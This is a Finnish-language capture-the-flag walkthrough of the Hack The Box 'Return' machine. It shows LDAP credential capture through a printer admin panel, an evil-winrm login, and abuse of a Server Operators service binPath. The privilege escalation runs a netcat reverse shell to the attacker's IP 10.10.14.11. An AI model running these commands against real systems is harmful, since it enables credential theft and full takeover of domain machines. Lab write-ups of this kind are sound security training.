Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite vastaamaan osoitetta return.htb

Nmap-skannauksesta huomataan, että kohteessa on muun muassa avoinna portit 53 (DNS), 80 (HTTP), SMB-portit 139 ja 445, LDAP-portit 389 ja 3268, ja portti 5985 (Windows Remote Managament). Portin 80 HTTP-otsikko on “HTB Printer Admin Panel” ja Nmap tunnistaa kohteen tulostimeksi, jossa Windows-käyttöjärjestelmä.



Käyttäen enum4linux -työkalua haettu kohteen SMB-palvelun tiedot. Huomataan, että kohde kuuluu Active Directory toimialueeseen nimeltä RETURN, eikä hakemistoja saatu listattua.



Selaimella aukaistu kohteen osoite return.htb ja aukesi tulostimen hallintasivu.

Asetukset-välilehdeltä nähdään palvelimen osoite ja portti 389 (LDAP) sekä käyttäjätunnus svc-printer



Käynnistetty Netcat-kuuntelija porttiin 389 (LDAP).

Vaihdettu tulostimen hallintasivulla palvelimen osoitteeksi oma tun0 IP-osoite ja painettu “Update”.

Netcat-kuuntelija sai yhteyden kohteeseen ja nähdään käyttäjätunnuksen svc-printer salasana 1edFg43012!!.

Nmap-skannauksesta havaittiin, että kohteessa on avoinna WinRM portti 5985, johon on mahdollista yhdistää evil-winrm -työkalulla.

Onnistuneesti saatu shell (PowerShell) kohteesen komennolla:

evil-winrm -i return.htb -u svc-printer -p ‘1edFg43012!!’

Evil-WinRm komennon lisäoptiot:

-i = kohde

-u = käyttäjätunnus

-p = salasana



Kohteessa komennolla net user svc-printer tarkistettu käyttäjätili svc-printer tiedot, ja huomataan että svc-printer kuuluu Actice Directory-ryhmään Server Operators. Ryhmän jäsenet voivat muun muassa käynnistää ja pysäyttää järjestelmän palveluja. Lähde: https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups#server-operators

Reverse shellin muodostamista varten ladattu nc.exe binääri kohteen nykyisen hakemistoon komennolla: upload /usr/share/windows-resources/binaries/nc.exe

Määritetty oma tun0 IP-osoitteeseen ja portti 4444 komennolla: sc.exe config vss binPath=”C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.11 4444″



Hyökkäyskoneessa käynnistetty Netcat-kuuntelija porttiin 4444 ja suoritettu kohteessa komento: sc.exe start vss

Netcat-kuuntelijassa onnistuneesti saatu reverse shell järjestelmänvalvojana.